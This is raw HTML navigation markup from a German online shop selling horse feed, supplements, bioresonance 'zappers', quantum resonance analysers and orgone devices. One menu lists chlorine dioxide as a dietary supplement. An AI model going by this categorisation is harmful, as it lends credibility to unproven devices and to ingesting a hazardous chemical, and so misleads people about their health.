                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premium-pferdefutter" class="mobile-menu__nav-link text--strong">Pferdefutter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/belohnung-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Belohnung</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/oele-mineralstoffe-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Öle & Mineralstoffe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kraftfutter-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Kraftfutter</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pflege-hygiene-bei-pferden" class="mobile-menu__nav-link text--strong">Pflege & Hygiene</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pflege-zaehne-maul-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Zähne & Maul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ohrenpflege-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Ohren</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fell-haut-pflege-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Fell & Haut</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/fohlen-zucht-alter" class="mobile-menu__nav-link text--strong">Fohlen - Zucht & Alter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fohlen-zucht-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Fohlen - Zucht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alte-pferde-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/gesundheit-bei-pferden" class="mobile-menu__nav-link text--strong">Gesundheit</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bewegungsapparat-und-hufe-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat & Hufe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lunge-bei-pferden-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Lunge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gesundheit-herz-kreislauf-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Herz & Kreislauf</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoffwechsel-leber-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/magen-darm-pferde-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blase-nieren-pferde-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Blase & Nieren</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gesundes-immunsystem-pferde" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nerven-leistung-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Nerven & Leistung</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/zubehoer-dosierung-fuer-pferde" class="mobile-menu__nav-link text--strong">Zubehör & Dosierung</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/zubehoer-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Zubehör</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dosierungshilfe-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Dosierung</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">ResoVital</span>
              <img class="header__logo-image"
                   style="max-width: 300px"
                   width="600"
                   height="197"
                   src="//www.resovital.de/cdn/shop/files/resovital-logo-shop-trans_300x_2x_1_300x@2x.webp?v=1701175730"
                   alt="ResoVital"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">
                <input type="hidden" name="options[unavailable_products]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Suche..." placeholder="Suche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Löschen</span>
                    <svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Suchen"><svg focusable="false" class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Schließen</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><div class="header__action-item-content">
                <a href="https://www.resovital.de/customer_authentication/redirect?locale=de&region_country=DE" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Konto"  >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account" viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="https://www.resovital.de/customer_authentication/redirect?locale=de&region_country=DE" class="header__action-item-link hidden-pocket hidden-lap" >Anmelden</a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg></div>
              </div>
            </div><div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state"> 
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart" viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Mein Warenkorb</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><p class="alert alert--tight alert--center text--strong">Nur noch <span style="color:#ec8e2a;"><strong><span>29,00 €</span></strong></span> bis zum kostenlosen Versand!</p><div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#323232" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Dein Warenkorb ist leer</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Zu unseren Produkten</a>
    </div></form>
</div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/bioresonanztherapie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1" aria-haspopup="true">BIORESONANZ- NLS- & HRV-SYSTEME<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/diamond-shield-zapper" class="nav-dropdown__link link" data-type="menuitem">Zapper, Fraktal-Verstärker, Frequenzsysteme</a></li><li class="nav-dropdown__item "><a href="/collections/quanten-resonanz-analysator" class="nav-dropdown__link link" data-type="menuitem">Quanten Resonanz Systeme</a></li><li class="nav-dropdown__item "><a href="/collections/nls-systeme" class="nav-dropdown__link link" data-type="menuitem">NLS-Systeme</a></li><li class="nav-dropdown__item "><a href="/pages/vitazapper" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-0" aria-haspopup="true">VitaZapper - Frequenzsysteme<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e8e8e8"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/vitazapper-gerate" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - Geräte</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper%C2%AE-zubehor" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - Zubehör</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper-programm-karten" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - Programm-Karten</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper-e-karten" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - E-Karten</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper-o-karten" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - O-Karten</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper-leere-chipkarte" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - Leerkarten</a></li><li class="nav-dropdown__item"><a href="/collections/vitazapper-test-lexikonkarten-menschen" class="nav-dropdown__link link" data-type="menuitem">VitaZapper - Test- /Lexikonkarten</a></li></ul></li><li class="nav-dropdown__item "><a href="/pages/orgon" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-1" aria-haspopup="true">Orgon<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e8e8e8"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/orgonstrahler" class="nav-dropdown__link link" data-type="menuitem">Orgonstrahler</a></li><li class="nav-dropdown__item"><a href="/collections/orgon-zubehor" class="nav-dropdown__link link" data-type="menuitem">Orgon Zubehör</a></li></ul></li><li class="nav-dropdown__item "><a href="https://www.resovital.de/pages/nilas-mv-hrv-messgeraet" class="nav-dropdown__link link" data-type="menuitem">HRV Systeme Nilas</a></li></ul></li><li class="nav-bar__item"><a href="/collections/nahrungsergaenzungsmittel-fuer-mensch" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2" aria-haspopup="true">NAHRUNGSERGÄNZUNG<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><div id="desktop-menu-0-2" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/aminosaeuren-nahrungsergaenzung" class="mega-menu__title heading">Aminosäuren</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bcaa" class="mega-menu__link link">BCAA</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lysin" class="mega-menu__link link">Lysin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/methionin" class="mega-menu__link link">Methionin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/phenylalanin" class="mega-menu__link link">Phenylalanin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tryptophan" class="mega-menu__link link">Tryptophan</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/arginin" class="mega-menu__link link">Arginin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/histidin" class="mega-menu__link link">Histidin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/alanin" class="mega-menu__link link">Alanin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cystein" class="mega-menu__link link">Cystein</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/glutamin" class="mega-menu__link link">Glutamin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/glutaminsaure" class="mega-menu__link link">Glutaminsäure</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/glycin" class="mega-menu__link link">Glycin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/prolin" class="mega-menu__link link">Prolin</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tyrosin" class="mega-menu__link link">Tyrosin</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/vitamine-2" class="mega-menu__title heading">Vitamine</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/vitamin-b12" class="mega-menu__link link">Vitamin B12</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vitamin-c" class="mega-menu__link link">Vitamin C</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/mineralstoffe-und-spurenelemente-nahrungsergaenzung" class="mega-menu__title heading">Mineralstoffe</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/magnesium" class="mega-menu__link link">Magnesium</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/schwarzer-knoblauch" class="mega-menu__title heading">Schwarzer Knoblauch</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/products/schwarzer-knoblauch-kapseln-60-stuck-a-750-mg-1" class="mega-menu__link link">Kapseln</a>
                    </li><li class="mega-menu__item">
                      <a href="/products/schwarzer-knoblauch-knollen-4-stuck" class="mega-menu__link link">Knollen</a>
                    </li><li class="mega-menu__item">
                      <a href="/products/schwarzer-knoblauch-pulver-100-g" class="mega-menu__link link">Pulver</a>
                    </li><li class="mega-menu__item">
                      <a href="/products/schwarzer-knoblauch-zehen-100-g" class="mega-menu__link link">Zehen</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/ziegenkolostrum" class="mega-menu__title heading">Ziegenkolostrum</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/products/ziegenkolostrum-pulver" class="mega-menu__link link">Pulver</a>
                    </li><li class="mega-menu__item">
                      <a href="/products/ziegenkolostrum-kapseln" class="mega-menu__link link">Kapseln</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/sonstige" class="mega-menu__title heading">Sonstige</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/chlordioxid" class="mega-menu__link link">Chlordioxid</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/algen" class="mega-menu__link link">Algen</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/fruchtpulver" class="mega-menu__link link">Fruchtpulver</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gemusepulver" class="mega-menu__link link">Gemüsepulver</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gewurze-salze" class="mega-menu__link link">Gewürze & Salze</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/superfood" class="mega-menu__link link">Superfood</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/themen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true">THEMEN<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><div id="desktop-menu-0-3" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner mega-menu__inner--center mega-menu__inner--large"><div class="mega-menu__column">
              <a href="/collections/themen" class="mega-menu__title heading">Gesundheitsthemen</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/antioxidantien" class="mega-menu__link link">Antioxidantien</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ayurveda-tcm" class="mega-menu__link link">Ayurveda & TCM</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/blut-herz-kreislauf" class="mega-menu__link link">Blut, Herz & Kreislauf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/darm-verdauung" class="mega-menu__link link">Darm & Verdauung</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/entschlacken-gewicht" class="mega-menu__link link">Entschlacken & Gewicht</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gehirn-nerven" class="mega-menu__link link">Gehirn & Nerven</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/haut-haare-naegel" class="mega-menu__link link">Haut, Haare & Nägel</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/themen" class="mega-menu__title heading">- - </a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/kinderwunsch-und-schwangerschaft" class="mega-menu__link link">Kinderwunsch & Schwangerschaft</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/knochen-gelenke" class="mega-menu__link link">Knochen & Gelenke</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/muskeln" class="mega-menu__link link">Muskeln</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sport-fitness" class="mega-menu__link link">Sport & Fitness</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stress-psyche" class="mega-menu__link link">Stress & Psyche</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/wohlbefinden" class="mega-menu__link link">Wohlbefinden</a>
                    </li></ul></div><a href="#" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper">
            <div class="aspect-ratio" style="padding-bottom: 66.66666666666667%">
              <img class="lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/files/kal-visuals-aK4iPNYipnU-unsplash_550x.jpg?v=1633373011" alt="">
            </div>
          </div>

          <span class="mega-menu__image-heading heading h4">Gesundheitsthemen Mensch</span>
